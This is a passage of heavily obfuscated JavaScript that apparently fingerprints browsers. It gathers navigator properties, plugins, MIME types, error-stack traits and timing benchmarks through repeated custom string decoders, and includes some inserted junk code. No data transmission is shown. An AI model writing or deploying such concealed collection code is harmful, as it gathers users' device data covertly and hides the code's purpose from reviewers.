            DAyKkN[ihMXIf(0x1b0)][ihMXIf(0x1b1)][ihMXIf(0x1b2)]([Fh4A2o[0x0], _TE_oq()]);
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1b3), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "xgcIEDaT8C%6mMALZ#,R/`\"HQs1;l]K9=w{VXB^_J:4(5$+3F!jW?z[07fOPp*)2rh@ykYd<|boSvu~i&U}.N>Gtenq",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1b4) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {
              var sKUubF = function (sKUubF) {
                var ac32cn = Fh4A2o[0x0],
                  ihMXIf = {},
                  PbUgrB = Fh4A2o[0x0],
                  KAriGNs = Fh4A2o[0x0],
                  ybmWsmc = Fh4A2o[0x0],
                  _TE_oq = sKUubF.length;
                for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
                  kjYRdQJ(ihMXIf = {}, PbUgrB = Fh4A2o[0x0], KAriGNs = Fh4A2o[0x1]);
                  for (var dcAJl5E = dg6iNU7 + Fh4A2o[0x1]; dcAJl5E < _TE_oq; dcAJl5E++) {
                    if (sKUubF[dg6iNU7].x === sKUubF[dcAJl5E].x && sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y) {
                      KAriGNs++;
                      continue;
                    }
                    sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y ? ybmWsmc = Number.MAX_SAFE_INTEGER : ybmWsmc = (sKUubF[dg6iNU7].x - sKUubF[dcAJl5E].x) / (sKUubF[dg6iNU7].y - sKUubF[dcAJl5E].y);
                    if (!ihMXIf[ybmWsmc]) ihMXIf[ybmWsmc] = Fh4A2o[0x0];
                    kjYRdQJ(ihMXIf[ybmWsmc]++, PbUgrB = Math.max(PbUgrB, ihMXIf[ybmWsmc]));
                  }
                  kjYRdQJ(PbUgrB += KAriGNs, ac32cn = Math.max(ac32cn, PbUgrB));
                }
                return ac32cn;
              };
              console.log(sKUubF);
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ihMXIf(0x1b5)][ihMXIf(0x1b6)]([Fh4A2o[0x1], _TE_oq()]);
          } catch (KAriGNs) {}
        }));
      } catch (dg6iNU7) {
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x1b7)] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], sKUubF());
      }
    });
  }
  let RUW1cr = lyDVMv();
  async function OvJEV_() {
    function sKUubF(sKUubF) {
      var ac32cn = "q_PAB7)x1J5ef9Wi#cpX[E.4<U|uvm;~h28MgHl!azQ6NOKZo$rbIVDk&%@+`\"0Ty:GY*jS=n(R>{,L}^]Cs3tFd?w/",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = lxL5MDQ;
        } else {
          kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x1b9)] = navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9]), ybmWsmc[ac32cn(0x1bc)] = navigator[ac32cn(0x1bd)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1bf)] = navigator[ac32cn(0x1c0)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1c1)] = navigator[ac32cn(Fh4A2o[0x47])] ? [...navigator[ac32cn(Fh4A2o[0x47])]] : [ac32cn(Fh4A2o[0x46])], ybmWsmc[ac32cn(0x1c3)] = navigator[ac32cn(Fh4A2o[0x48])] ?? navigator[ac32cn(0x1c5)] ?? window[ac32cn(Fh4A2o[0x48])] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c7)] = navigator[ac32cn(0x1c8)] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c9)] = navigator[ac32cn(0x1ca)] ?? ac32cn(Fh4A2o[0x49]));
    try {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = Array[ac32cn(Fh4A2o[0x4c])](navigator[ac32cn(0x1cd)] || [])[ac32cn(0x1ce)](sKUubF => {
        function ybmWsmc(ybmWsmc) {
          var _TE_oq = "AClhJ&po,RFWa(4)U$#<PE=Vj|uvw+*m?qkBYtX./d8[z3%>_bTHMDcseZLgGfniOKrIQSN@^`7x2\"{01;]y69}5!~:",
            ac32cn = "" + (ybmWsmc || ""),
            ihMXIf = ac32cn.length,
            dg6iNU7 = [],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = Fh4A2o[0x0],
            PbUgrB = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
            var G_Xwqr = _TE_oq.indexOf(ac32cn[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (PbUgrB < Fh4A2o[0x0]) {
              PbUgrB = G_Xwqr;
            } else {
              kjYRdQJ(PbUgrB += G_Xwqr * Fh4A2o[0xc], KAriGNs |= PbUgrB << dcAJl5E, dcAJl5E += (PbUgrB & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
              } while (dcAJl5E > Fh4A2o[0x9]);
              PbUgrB = -Fh4A2o[0x1];
            }
          }
          if (PbUgrB > -Fh4A2o[0x1]) {
            dg6iNU7.push((KAriGNs | PbUgrB << dcAJl5E) & Fh4A2o[0x3]);
          }
          return ZxPeq_(dg6iNU7);
        }
        function _TE_oq(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [ac32cn(Fh4A2o[0x4a])]: sKUubF[ac32cn(Fh4A2o[0x4a])],
          [ac32cn(0x1d0)]: sKUubF[_TE_oq(0x1d1)]
        };
      });
    } catch (_TE_oq) {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = ac32cn(0x1d2) + _TE_oq[ac32cn(0x1d3)];
    }
    try {
      function ihMXIf(sKUubF) {
        var ac32cn = "zud{mXU)~SoOZC?|kP#j2yF+^qb0}$6YH5J]*M1=Ke`<hfrDcW[t8G>N%:iTBavE3RxwsQV4\"@gAl9n;7&!,IL(_.p/",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ac32cn(0x1d4)] = Array[ac32cn(Fh4A2o[0x4c])](navigator[dg6iNU7(0x1d5)] || [])[dg6iNU7(0x1d6)](sKUubF => {
        function ac32cn(sKUubF) {
          var ac32cn = ";OnpfBIkdJEteKUqcgoiAFQ6L@P_NbM4^/`S+2z7#ZH!w~)1h&8D|9}3=yCT]R:u\"?%([0Gr5<W{,$l>s.vVXjax*mY",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = lxL5MDQ;
            } else {
              kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [dg6iNU7(Fh4A2o[0x4d])]: sKUubF[dg6iNU7(Fh4A2o[0x4d])],
          [dg6iNU7(Fh4A2o[0x4e])]: sKUubF[dg6iNU7(Fh4A2o[0x4e])],
          [dg6iNU7(0x1d9)]: sKUubF[ybmWsmc(0x1da)]
        };
      });
    } catch (_TE_oq) {
      function KAriGNs(sKUubF) {
        var ac32cn = "E*Dx1b)>K{\"]h_M^6!tq[fTV~y78w.C3Q9z}&NvF+puWjP4aG/%iJ@,0<?#|B:e$HZ`=(S2;5kYIngAmdLsUOlXoRrc",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dcAJl5E(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[dcAJl5E(0x1db)] = dcAJl5E(0x1dc) + _TE_oq[dcAJl5E(0x1dd)];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x1de)] = navigator[ac32cn(0x1df)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e0)] = navigator[ac32cn(0x1e1)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e2)] = navigator[ac32cn(0x1e3)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e4)] = navigator[ac32cn(0x1e5)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e6)] = navigator[ac32cn(0x1e7)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e8)] = navigator[ac32cn(0x1e9)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1ea)] = navigator[ac32cn(0x1eb)] || ac32cn(Fh4A2o[0x46]));
    return ybmWsmc;
  }
  async function GvR__F() {
    function sKUubF(sKUubF) {
      var ac32cn = "K,9$[=vu#X3nZEeYT:w{r;46)tNd?2~q7g|(&aOiL1]R}G/AxbcFP_\"M5Dhzo`H8k!I@^>SJBlspQ*m+UC<jf.yW%V0",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
        var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = DAyKkN;
        } else {
          kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x4f])] = {
      [PbUgrB(0x1ec)]: Math.E[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x1ef)]: Math[Fh4A2o[0x144]][PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])]
    }, ybmWsmc[PbUgrB(Fh4A2o[0x52])] = {
      [PbUgrB(Fh4A2o[0x12b])]: (wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x53], Fh4A2o[0x54]) * Fh4A2o[0x17])[PbUgrB(Fh4A2o[0x50])](),
      [ac32cn(0x1f2)]: wRMO9zV(ac32cn(0x1f3), Fh4A2o[0x53], Fh4A2o[0x54]) !== 0.3
    });
    const _TE_oq = Function[ac32cn(Fh4A2o[0x55])][ac32cn(Fh4A2o[0x91])][ac32cn(0x1f6)](function () {});
    ybmWsmc[ac32cn(0x1f7)] = _TE_oq[ac32cn(0x1f8)];
    try {
      Fh4A2o[0x2a][Fh4A2o[0x0]];
    } catch (ihMXIf) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "w+1<d}CtK9;*c0UkS[\"riXe=OHa|n:5)s`~EfV@N>]mzFRb42_%Y#G{LvBy^T/3?u8DqlxMW6JpZ7Ih!,.&(o$PAjgQ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(0x1f9)] = Object[ac32cn(Fh4A2o[0x58])](ihMXIf)[KAriGNs(0x1fb)], ybmWsmc[KAriGNs(0x1fc)] = ihMXIf[KAriGNs(0x1fd)], ybmWsmc[KAriGNs(0x1fe)] = KAriGNs(Fh4A2o[0x56]) in ihMXIf, ybmWsmc[KAriGNs(Fh4A2o[0x12])] = ihMXIf[KAriGNs(Fh4A2o[0x56])] ? ihMXIf[KAriGNs(Fh4A2o[0x56])][KAriGNs(0x201)](Fh4A2o[0x0], Fh4A2o[0x169]) : KAriGNs(0x202));
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x203)] = [Fh4A2o[0x17], Fh4A2o[0x1], Fh4A2o[0x57], Fh4A2o[0x15], Fh4A2o[0x14]][ac32cn(0x204)]()[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]), ybmWsmc[ac32cn(0x206)] = typeof Object[ac32cn(Fh4A2o[0x58])], ybmWsmc[ac32cn(0x207)] = typeof Symbol[ac32cn(0x208)], ybmWsmc[ac32cn(0x209)] = typeof Symbol[ac32cn(0x20a)], ybmWsmc[ac32cn(0x20b)] = typeof 1n === ac32cn(0x20c));
    const dcAJl5E = performance[ac32cn(Fh4A2o[0x59])]();
    for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
      function G_Xwqr(sKUubF) {
        var ac32cn = "DlpLjWR;[=.G*~vA:0I?(Z`eb#q|\"<YxnSQiB{>t23w@k+sz,5gN$KEPX!ur/7h%1&9O]^8ma_Hd6UVfy4FM}cJCTo)",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function DAyKkN(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = G_Xwqr(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      Fh4A2o[0x61][DAyKkN(0x20e)](lxL5MDQ);
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x20f)] = performance[ac32cn(Fh4A2o[0x59])]() - dcAJl5E, ybmWsmc[ac32cn(0x210)] = {});
    try {
      function bTCLRKa(sKUubF) {
        var ac32cn = "&GPfj^SAV|z~*;Bn)JF(:Nt>#,9bq_1ucva%@6ehl\"/wi{7+r[T`C0Q5kD}U!3g28Ex=RMsmXI4KdHpY?oZW<OL]y$.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const RUW1cr = performance[lyDVMv(Fh4A2o[0x5b])](),
        OvJEV_ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x5a]
        }, () => {
          return Math[lyDVMv(Fh4A2o[0x5e])]();
        });
      kjYRdQJ(OvJEV_[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x217)] = performance[lyDVMv(Fh4A2o[0x5b])]() - RUW1cr);
      const GvR__F = performance[lyDVMv(Fh4A2o[0x5b])](),
        eMLfwZ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x66]
        }, (sKUubF, ac32cn) => {
          return lyDVMv(0x218) + Math[lyDVMv(Fh4A2o[0x5e])]() + ac32cn;
        });
      kjYRdQJ(eMLfwZ[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x219)] = performance[lyDVMv(Fh4A2o[0x5b])]() - GvR__F);
      const kkfeHZ = performance[lyDVMv(Fh4A2o[0x5b])](),
        D1PIq8 = Fh4A2o[0x61][lyDVMv(0x21a)](Fh4A2o[0x5a]) + Fh4A2o[0x62];
      kjYRdQJ(new RegExp(lyDVMv(0x21b), "")[lyDVMv(Fh4A2o[0x63])](D1PIq8), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x21d)] = performance[lyDVMv(Fh4A2o[0x5b])]() - kkfeHZ);
      const ZJ3lLS = performance[lyDVMv(Fh4A2o[0x5b])](),
        VO73unn = {
          [Fh4A2o[0x61]]: Fh4A2o[0x1],
          [Fh4A2o[0x62]]: lyDVMv(Fh4A2o[0x63]),
          [Fh4A2o[0x8c]]: [Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]],
          d: {
            [lyDVMv(0x21e)]: Fh4A2o[0x25]
          }
        };
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
        function NmzAI24(sKUubF) {
          var ac32cn = "}uv_51@^`8=:*+|rj{AenmO3wiM0aLsVkX9PDz[Hh,Q;y7S&BZ]q.g>!l~\"6NpbCW2RFUETtJ?</4x$YIGKd(f#)co%",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function arKNW1D(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
